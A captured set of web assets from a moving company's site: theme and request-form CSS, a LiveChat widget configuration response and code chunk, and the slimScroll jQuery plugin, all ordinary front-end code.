

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/css/style_dynamic_responsive.css?ver=1593618794
body_size: 112
content:

        @media only screen and (max-width:1400px){

                }

        @media only screen and (max-width: 1100px){

                    .portfolio_single.big-slider .portfolio_container,
            .portfolio_single.big-images .portfolio_container,
            .portfolio_single.gallery .portfolio_container{
            padding: 35px 0;
            }
                }

        @media only screen and (max-width: 1000px){

                    .header_bottom {
            background-color: #ffffff;
            }
                            .header_bottom,
            nav.mobile_menu{
            background-color: #ffffff !important;
            }
        
                    .subtitle{
            font-size: 12.8px;
            }
        
                                                                        
                }

        @media only screen and (min-width: 480px) and (max-width: 768px){

                }

        @media only screen and (min-width: 600px) and (max-width: 768px){
                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:42px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:32px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:42px;
            }
                                                
                    .subtitle{
            font-size: 12.8px;
            }
                }

        @media only screen and (min-width: 480px) and (max-width: 768px){
                    section.parallax_section_holder{
            height: auto !important;
            min-height: 200px !important;
            }
        
                }

        @media only screen and (max-width: 600px){
                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:36px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:28px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:35px;
            }
                                                        
        
                    .portfolio_single.big-slider .portfolio_container,
            .portfolio_single.big-images .portfolio_container,
            .portfolio_single.gallery .portfolio_container{
            padding: 25px 0;
            }
                }

        @media only screen and (max-width: 480px){

                    .title h1,
            .title h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:18px;
            }
                            .title.title_size_small h1,
            .title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:30px;
            }
                            .title.title_size_medium h1,
            .title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:24px;
            }
                            .title.title_size_large h1,
            .title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
            font-size:21px;
            }
                                                
                    section.parallax_section_holder{
            height: auto !important;
            min-height: 200px !important;
            }
        

        
                    .masonry_gallery_item.square_big h3 {
            font-size: 38.5px;
            line-height: 1.3em;
            }
                }
        

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/request-forms/css/price-box.css
body_size: -125
content:

.price-box {
    width: 100%;
    margin: auto;
    border: solid 1px #7cb6b7;
    border-radius: 4px;
    box-shadow: #7cb6b7 0px 0px 6px;
}

.price-box .price-header h4 {
    margin: 15px 0 0 0;
    text-align: center;
    color: #7cb6b7;
}

.price-box .price-detail, .price-box .price-total {
    width: 90%;
    margin: auto;
}

.price-box .price-detail p {
    margin: 5px 10px;
}

.price-box .price-detail .item {
    margin: 0 0;
}

.price-box .price-total h3 {
    margin-top: 0;
    font-weight: 900;
}

.price-box .price-total .item {
    margin-top: -5px;
}

.price-box .price-total {
    margin-bottom: 20px;
}

.button-send {
    text-align: right;
    margin: 0 40px 25px 0;
    float: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/request-forms/css/request-forms.css
body_size: 1084
content:
#estimate{
    min-height: 400px;
}

.tooltip{
    opacity: 0.8 !important;
}

.tooltip-inner {
    padding: 2px 5px !important;
    background-color: #7cb6b7 !important;
}

.slider-selection.tick-slider-selection {
    background-image: -webkit-linear-gradient(top, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-image: -o-linear-gradient(top, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-image: linear-gradient(to bottom, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef', endColorstr='#ff82b3de', GradientType=0);
}

.slider-handle {
    position: absolute;
    top: 0;
    width: 20px;
    height: 20px;
    background-color: #7cb6b7;
    background-image: -webkit-linear-gradient(top, #7cb6b7 0%, #2e6da4 100%) !important;
    background-image: -o-linear-gradient(top, #7cb6b7 0%, #2e6da4 100%) !important;
    background-image: linear-gradient(to bottom, #7cb6b7 0%, #2e6da4 100%) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
    filter: none;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
    border: 0px solid transparent;
}

.slider-tick.in-selection {
    background-image: -webkit-linear-gradient(top, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-image: -o-linear-gradient(top, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-image: linear-gradient(to bottom, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef', endColorstr='#ff82b3de', GradientType=0);
    opacity: 1;
}

.slider-selection {
    background-image: -webkit-linear-gradient(top, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-image: -o-linear-gradient(top, #7cb6b7 0%, #8dc7c8 100%) !important;
    background-image: linear-gradient(to bottom, #7cb6b7 0%, #8dc7c8 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7cb6b7', endColorstr='#8dc7c8', GradientType=0) !important;
}

.slider .tooltip.top {
    margin-top: -26px !important;
}

.outerRequestDiv p, .outerRequestDiv input , .outerRequestDiv textarea {
    font-size: 14px !important;
    line-height: 27px !important;
}
.outerRequestDiv{
	background-color: rgba(255,249,245,0.9);
	transition: 500ms;
	border-top: 1px solid #f8f8f8;
	margin: 0!important;
}


.wrongValidation{
    color: #e26e6e;
    line-height: 20px;
}

a[href^="http://maps.google.com/maps"]{
    display:none !important
}

a[href^="https://maps.google.com/maps"]{
    display:none !important
}

.gmnoprint a, .gmnoprint span, .gm-style-cc {
    display:none;
}
.gmnoprint div {
    background:none !important;
}

#map{
    box-shadow: 3px 5px 20px 0 rgba(0,0,0,0.2);
    height: 100%;
    width: 100%;
}


/* CSS PARA CORRIGIR DATEPICKER MONTH SELECTOR */

.ui-icon-circle-triangle-w {
    content: "";
    visibility: hidden;
    float: left;
    width: 33px;
}
.ui-icon-circle-triangle-w::after {
    content: "←";
    position: absolute;
    display: block;
    visibility: visible;
    line-height: initial; /* New content takes up original line height */
    left: 0;
    top: 2px;
    color: #7cb6b7;
    margin: 0px 10px 0px 10px;
}

.ui-icon-circle-triangle-e {
    content: "";
    visibility: hidden;
    float: right;
    width: 33px;
}
.ui-icon-circle-triangle-e::after {
    content: "→";
    position: absolute;
    display: block;
    visibility: visible;
    line-height: initial; /* New content takes up original line height */
    right: 0;
    top: 2px;
    color: #7cb6b7;
    margin: 0px 10px 0px 10px;
}

.inputlastname{
    display: none!important;
    visibility: hidden!important;
}


/* STYLE FOR REQUEST FORM SLIDE DOWN WIDGET */

#requestStripe{
    padding: 40px 0;
    margin: 0px;
}

#requestStripe h3{
    font-size: 20px;
    color: #1a1a1a;
}

.requestStripeButton{
    width: 100%;
    color: white;
    background-color: #7cb6b7;
    min-height: 40px;
    transition: 0.3s;
    border: solid 1px #7cb6b7;
    border-radius: 0px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.requestStripeButton:hover{
    color: #7cb6b7;
    background-color: rgba(0,0,0,0);
}



/* Input Fields on white */
.requestFormFooterPalmerston input,.requestFormFooterPalmerston textarea {
 background-color: white!important;    
}


/* STYLES PARA CORRIGIR FORM STEP 2 */

.wpb_column.vc_column_container.col-sm-4.col-lg-4.col-md-4.col-12{
    padding-top: 20px;
}




/* MEDIA QUERIES FOR DISPLAY SIZES */

@media only screen and (max-width: 1000px){
    .paddingTopIpad{
        padding-top: 25px;
    }
}

@media only screen and (max-width: 572px){
    .textAreaPalmerston{
        margin-bottom: 15px;
        height: 70px;
    }
    .requestFormSubmit{
        float: left !important;
    }
}

@media only screen  and (max-width: 574px){
    #map{
        height: 400px;
    }
}

@media only screen  and (min-width: 770px) and (max-width: 1000px){
    .textAreaPalmerston{
        width: 90% !important;
        float: left;
    }
}

@media only screen and (max-width: 769px){
    .textAreaPalmerston{
        margin-bottom: 15px;
    }
}


/* REQUEST FORM SENDING MESSAGE */
.submitPromptSending{
    z-index:999;
    display: none;
    position: fixed;
    top: 0;
    left:0;
    right:0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0,0,0,0.6);
    transition: 0.3s;
}

.submitPromptSending div{
    position: absolute;
    top: 25vh;
    left: 20vw;
    right: 20vw;
    background-color: #f2f2f2;
    border-radius: 8px;
    max-width: 60vw;
    padding-bottom: 30px;
}
.submitPromptSending h3{
    padding: 30px;
    border-radius: 8px 8px 0 0;
    background-color: #7cb6b7;
    color: white;
}

.submitPromptSending p{    
    padding-left: 30px;
    font-size: 15px!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/request-forms/css/supplies-forms.css
body_size: 43
content:

.supplies ul a {
    font-family: 'Open Sans', sans-serif;
    color: #565653;
    font-weight: 500;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    padding: 18px 60px 14px 60px;
}

.supplies ul li a i {
    margin-right: 10px;
}

.supplies ul{
    border-bottom: none;
    margin: 0 auto;
}

.supplies ul li {
    border-bottom: none;
    border-top: none;
    border-left: 0;
    border-right: none;
}

.supplies ul li a {
    border: none;
    border-bottom: solid 2px #fff;
}

.supplies ul li.active a {
    border-top: none;
    border-left: 0;
    border-right: none;
}

.supplies ul li.active a, .supplies ul li a:hover,
.supplies ul li.active a:hover, .supplies ul li.active a:focus {
    color: #7cb6b7;
    border-bottom: solid 2px #7cb6b7;
    font-weight: 600;
}

.supplies ul li a:hover, .supplies ul li a:focus {
    background: none;
    border-top: none;
    border-left: 0;
    border-right: none;
}

.supplies ul li.active a:hover, .supplies ul li.active a:focus {
    border-bottom: solid 2px #7cb6b7;
    border-top: none;
    border-left: 0;
    border-right: none;
}

.supplies .supply {
    margin-top: 20px;
}

.supplies table.table {
    width: 90%;
    margin: auto;
}

.supplies table.table tr , .supplies table tr td{
    border: none;
}

.supplies table tr td {
    padding: 5px;
    font-size: 14px;
    line-height: 27px;
    font-family: 'Open Sans', sans-serif;
}


.supplies table .quantity button.plus {
    border-radius: 5px 0 0 5px;
    margin-right: -4px;
}

.supplies table .quantity button.minus {
    border-radius: 0 5px 5px 0;
    margin-left: -4px;
}

.supplies table .quantity .input-quantity {
    height: 30px;
    border: 0;
    border-top: solid 1px;
    border-top-color: #7cb6b7;
    border-bottom: solid 1px;
    border-bottom-color: #7cb6b7;
    text-align: center;
}

.supplies table .quantity button.plus, .supplies table button.minus {
    background-color: #7cb6b7;
    border: solid 1px #7cb6b7;
    width: 30px;
    height: 30px;
    color: white;
    font-weight: 600;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10281147&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.palmerstonmoving.ca%2Fdesigners-architects-deliveries%2F&channel_type=code&jsonp=__y4vvuivlg8b
body_size: 247
content:
__y4vvuivlg8b({"organization_id":"ba266c12-867e-43ca-8789-a8b5843f0e6c","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2764.0.1.1078.8.7.8.1.3.1.3.42.4","localization_version":"6bb83031e4f97736cbbada081b074fb6_924b25d85467a7d2ea9490bb4c788154","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.livechatinc.com/widget/static/js/17.e2n1gvgz.chunk.js
body_size: 2887
content:
import{r as e}from"./3.9l_4saF0.chunk.js";import{S as t,M as a,bg as l}from"./2.Bx7XnkBv.chunk.js";import"./6.B84EqhVP.chunk.js";var r={exports:{}},i={},n=e,o=60103;if(i.Fragment=60107,"function"==typeof Symbol&&Symbol.for){var C=Symbol.for;o=C("react.element"),i.Fragment=C("react.fragment")}var h=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s=Object.prototype.hasOwnProperty,m={key:!0,ref:!0,__self:!0,__source:!0};function L(e,t,a){var l,r={},i=null,n=null;for(l in void 0!==a&&(i=""+a),void 0!==t.key&&(i=""+t.key),void 0!==t.ref&&(n=t.ref),t)s.call(t,l)&&!m.hasOwnProperty(l)&&(r[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps)void 0===r[l]&&(r[l]=t[l]);return{$$typeof:o,type:e,key:i,ref:n,props:r,_owner:h.current}}i.jsx=L,i.jsxs=L,r.exports=i;var c=r.exports;const p=t=>{let{fill:a,maxWidth:r,height:i,className:n}=t;return e.createElement(l,{fill:"none",viewBox:"0 0 160 160",maxWidth:r,height:i,className:n},e.createElement("path",{fill:a,d:"M159.085714,99.46 C157.595031,119.73 140.392547,134 121.242236,134 C116.481988,134 104.725466,134 100.372671,134 L60.621118,160 L60.621118,134 L100.372671,108 L121.291925,108 C127.970186,108 132.899379,103.14 133.31677,97.48 C134.529211,77.5118568 134.429615,57.4849331 133.018634,37.53 C132.52101,32.032427 128.100485,27.7288599 122.623602,27.41 C109.068323,26.47 94.7975155,25.99 80.4968944,25.99 C66.1962733,25.99 51.9254658,26.47 38.3701863,27.41 C32.8726718,27.7327179 28.4448806,32.068916 27.9751553,37.59 C26.5619825,57.5615396 26.4623865,77.6052393 27.6770186,97.59 C28.0944099,103.25 33.0236025,108.11 39.7018634,108.11 L60.5714286,108.11 L60.5714286,134.11 C56.5962733,134.11 43.7962733,134.11 39.7018634,134.11 C20.5614907,134.11 3.35900621,119.83 1.86832298,99.56 C0.556446575,78.260319 0.656045943,56.8963584 2.16645963,35.61 C3.69007832,17.304012 18.2683121,2.85982372 36.4819876,1.61 C50.6832298,0.5 65.5900621,0 80.4968944,0 C95.4037267,0 110.310559,0.5 124.47205,1.52 C142.685725,2.76982372 157.263959,17.214012 158.787578,35.52 C160.29755,56.8030372 160.397149,78.1636423 159.085714,99.46 Z"}))},d=t=>{let{fill:a,maxWidth:r,height:i,className:n}=t;return e.createElement(l,{fill:"none",viewBox:"0 0 406 80",maxWidth:r,height:i,className:n},e.createElement("g",{id:"logotype-copy",fill:a,fillRule:"nonzero"},e.createElement("polygon",{points:"0 78.505 49.512 78.505 49.512 66.1148 15.004 66.1148 15.004 2.963 0 2.963"}),e.createElement("path",{d:"M57.072,78.505 L71.647,78.505 L71.647,22.9639 L57.072,22.9639 L57.072,78.505 Z M55.893,8.4379 C55.893,13.2443 59.429,16.8758 64.359,16.8758 C69.289,16.8758 72.825,13.2443 72.825,8.4379 C72.825,3.6315 69.289,0 64.359,0 C59.429,0 55.893,3.6315 55.893,8.4379 Z"}),e.createElement("polygon",{points:"129.178 22.9639 114.603 22.9639 102.6 63.6582 90.597 22.9639 76.022 22.9639 94.991 78.505 110.209 78.505"}),e.createElement("path",{d:"M155.57,79.786 C167.895,79.786 177.862,72.417 179.791,62.2697 L167.037,62.2697 C165.644,66.1148 161.786,69.3191 155.57,69.3191 C147.104,69.3191 143.782,63.6582 143.782,57.1429 L143.782,55.7543 L180.219,55.7543 L180.219,46.0347 C180.219,32.6836 171.86,21.6822 155.356,21.6822 C138.638,21.6822 129.635,32.3632 129.635,47.4232 L129.635,55.0067 C129.635,70.6008 139.817,79.786 155.57,79.786 Z M143.782,44.9666 C143.782,37.49 146.997,31.9359 155.356,31.9359 C163.179,31.9359 166.823,37.1696 166.823,44.1121 L166.823,45.5007 L143.782,45.5007 L143.782,44.9666 Z"}),e.createElement("path",{d:"M219.339,80 C238.308,80 249.989,67.1829 250.74,51.9092 L236.808,51.9092 C235.843,60.3471 230.485,67.7169 219.339,67.7169 C206.8,67.7169 201.442,59.1722 201.442,47.2096 L201.442,35.0334 C201.442,23.0708 206.8,14.526 219.339,14.526 C230.485,14.526 235.843,21.8959 236.808,30.3338 L250.74,30.3338 C249.989,15.0601 238.308,2.243 219.339,2.243 C196.726,2.243 186.545,16.6622 186.545,35.781 L186.545,46.4619 C186.545,65.5808 196.726,80 219.339,80 Z"}),e.createElement("path",{d:"M259.047,78.505 L273.622,78.505 L273.622,45.6075 C273.622,38.1308 277.801,34.2857 284.339,34.2857 C291.412,34.2857 294.52,38.8785 294.52,45.287 L294.52,78.505 L309.095,78.505 L309.095,42.9372 C309.095,29.7997 301.486,21.6822 289.376,21.6822 C282.195,21.6822 276.515,24.7797 273.622,29.5861 L273.622,0 L259.047,0 L259.047,78.505 Z"}),e.createElement("path",{d:"M337.298,79.786 C343.728,79.786 350.801,77.116 353.373,73.378 L353.373,78.505 L367.412,78.505 L367.412,43.0441 C367.412,30.1202 357.874,21.6822 343.942,21.6822 C331.939,21.6822 323.258,27.4499 320.043,38.2376 L333.547,38.2376 C335.047,35.247 338.155,33.004 343.192,33.004 C349.193,33.004 352.837,36.8491 352.837,41.976 L352.837,49.5594 C350.265,47.4232 345.335,44.8598 338.691,44.8598 C325.295,44.8598 316.185,50.4139 316.185,62.4833 C316.185,73.271 324.759,79.786 337.298,79.786 Z M341.048,70.1736 C334.94,70.1736 330.332,67.1829 330.332,62.0561 C330.332,56.9292 334.618,54.1522 341.477,54.1522 C348.014,54.1522 352.837,57.036 352.837,61.9493 C352.837,66.6489 347.479,70.1736 341.048,70.1736 Z"}),e.createElement("path",{d:"M395.03,78.505 L405.104,78.505 L405.104,66.7557 L399.209,66.7557 C395.351,66.7557 393.958,65.2603 393.958,61.6288 L393.958,34.7129 L405.854,34.7129 L405.854,22.9639 L393.958,22.9639 L393.958,7.7971 L379.276,7.7971 L379.276,22.9639 L371.345,22.9639 L371.345,34.7129 L379.276,34.7129 L379.276,62.6969 C379.276,72.523 384.313,78.505 395.03,78.505 Z"})))},f=a("span",{target:"e1lie4030"})("display:inline-flex;position:relative;height:",e=>{let{height:t}=e;return t},"px;&>:first-child{position:relative;top:",e=>{let{verticalGap:t}=e;return t},"px;margin-right:",e=>{let{horizontalGap:t}=e;return t},"px;}"),g=a=>{let{maxWidth:l=58,colors:r,className:i}=a;const n=t(),o=(null==r?void 0:r.signet)||n.colors.brand.orange,C=(null==r?void 0:r.letters)||n.colors.primaryTextColor,h=Math.round(l/5),s=Math.round(l/15),m=Math.round(h/12),L=Math.round(l-(h+s)),c=Math.round(h+m);return e.createElement(f,{horizontalGap:s,verticalGap:m,height:c,className:i,"aria-label":"LiveChat",role:"img"},e.createElement(p,{maxWidth:h,height:h,fill:o}),e.createElement(d,{maxWidth:L,height:h,fill:C}))},u=t=>{let{fill:a,maxWidth:r,height:i,className:n}=t;return e.createElement(l,{maxWidth:r,height:i,viewBox:"0 0 162 80",className:n},e.createElement("g",{stroke:"none",strokeWidth:"1"},e.createElement("path",{d:"M18.6105 67.3684H26.5263V58.1053H21.8947C18.8632 58.1053 17.7684 56.9263 17.7684 54.0632V32.8421H27.1158V23.5789H17.7684V11.621H6.23158V23.5789H0V32.8421H6.23158V54.9053C6.23158 62.6526 10.1895 67.3684 18.6105 67.3684Z",fill:a}),e.createElement("path",{d:"M51.498 68.379C61.1822 68.379 69.0138 62.5684 70.5296 54.5684H60.5086C59.4138 57.6 56.3822 60.1263 51.498 60.1263C44.8454 60.1263 42.2349 55.6632 42.2349 50.5263V49.4316H70.8665V41.7684C70.8665 31.2421 64.298 22.5684 51.3296 22.5684C38.1928 22.5684 31.1191 30.9895 31.1191 42.8632V48.8421C31.1191 61.1368 39.1191 68.379 51.498 68.379ZM42.2349 40.9263C42.2349 35.0316 44.7612 30.6526 51.3296 30.6526C57.477 30.6526 60.3401 34.7789 60.3401 40.2526V41.3474H42.2349V40.9263Z",fill:a}),e.createElement("path",{d:"M99.4645 45.1368L114.201 23.5789H102.328L93.654 36.5474L84.9803 23.5789H73.1066L87.8434 45.1368L72.5171 67.3684H84.5592L93.654 53.7263L102.749 67.3684H114.791L99.4645 45.1368Z",fill:a}),e.createElement("path",{d:"M134.236 67.3684H142.151V58.1053H137.52C134.488 58.1053 133.393 56.9263 133.393 54.0632V32.8421H142.741V23.5789H133.393V11.621H121.857V23.5789H115.625V32.8421H121.857V54.9053C121.857 62.6526 125.814 67.3684 134.236 67.3684Z",fill:a}),e.createElement("path",{d:"M152.049 80H161.818V0H152.049V80Z",fill:a})))},E=a("span",{target:"e1ye7lvw0"})("display:inline-flex;position:relative;height:",e=>{let{height:t}=e;return t},"px;"),x=a=>{let{maxWidth:l=26,colors:r,className:i}=a;const n=t(),o=(null==r?void 0:r.letters)||n.colors.primaryTextColor,C=l,h=Math.round(l*(80/162));return e.createElement(E,{height:h,className:i,"aria-label":"Text",role:"img"},e.createElement(u,{maxWidth:C,height:h,fill:o}))};export{g as L,p as S,x as T,u as a,d as b,c as j};


--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/js/plugins/jquery.fullPage.min.js?ver=6.4.3
body_size: 9384
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.2 (modified for fullpage.js)
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(g){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},g);this.each(function(){function s(d){d=d||window.event;
var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&m(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}function m(d,f,g){k=!1;var e=d,h=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),h),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());
e=l*(b[0].scrollHeight-b.outerHeight());g&&(e=d,d=e/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),h),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);u();p()}function C(){window.addEventListener?(this.addEventListener("DOMMouseScroll",s,!1),this.addEventListener("mousewheel",s,!1)):document.attachEvent("onmousewheel",s)}function v(){r=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),D);c.css({height:r+"px"});var a=r==b.outerHeight()?"none":"block";c.css({display:a})}
function u(){v();clearTimeout(A);l==~~l?(k=a.allowPageScroll,B!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;B=l;r>=b.outerHeight()?k=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&h.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(A=setTimeout(function(){a.disableFadeOut&&w||x||y||(c.fadeOut("slow"),h.fadeOut("slow"))},1E3))}var w,x,y,A,z,r,l,B,D=30,k=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var n=b.scrollTop(),c=b.parent().find("."+a.barClass),h=b.parent().find("."+
a.railClass);v();if(f.isPlainObject(g)){if("height"in g&&"auto"==g.height){b.parent().css("height","auto");b.css("height","auto");var q=b.parent().parent().height();b.parent().css("height",q);b.css("height",q)}if("scrollTo"in g)n=parseInt(a.scrollTo);else if("scrollBy"in g)n+=parseInt(a.scrollBy);else if("destroy"in g){c.remove();h.remove();b.unwrap();return}m(n,!1,!0)}}else{a.height="auto"==g.height?b.parent().height():g.height;n=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",
overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var h=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?
"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,WebkitBorderRadius:a.borderRadius,zIndex:99}),q="right"==a.position?{right:a.distance}:{left:a.distance};h.css(q);c.css(q);b.wrap(n);b.parent().append(c);b.parent().append(h);a.railDraggable&&c.bind("mousedown",function(a){var b=f(document);y=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);m(0,c.position().top,!1)});
b.bind("mouseup.slimscroll",function(a){y=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",function(a){a.stopPropagation();a.preventDefault();return!1});h.hover(function(){u()},function(){p()});c.hover(function(){x=!0},function(){x=!1});b.hover(function(){w=!0;u();p()},function(){w=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(z=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&
(m((z-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),z=b.originalEvent.touches[0].pageY)});v();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),m(0,!0)):"top"!==a.start&&(m(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());C()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);

/**
 * fullPage 2.6.3
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2015 alvarotrigo.com - A project by Alvaro Trigo
 */
